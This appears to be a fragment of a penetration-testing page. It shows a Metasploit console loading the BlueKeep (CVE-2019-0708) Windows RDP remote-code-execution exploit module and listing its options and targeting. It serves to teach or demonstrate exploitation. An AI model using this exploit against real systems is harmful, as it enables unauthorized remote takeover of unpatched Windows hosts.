 Home
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic targeting via fingerprinting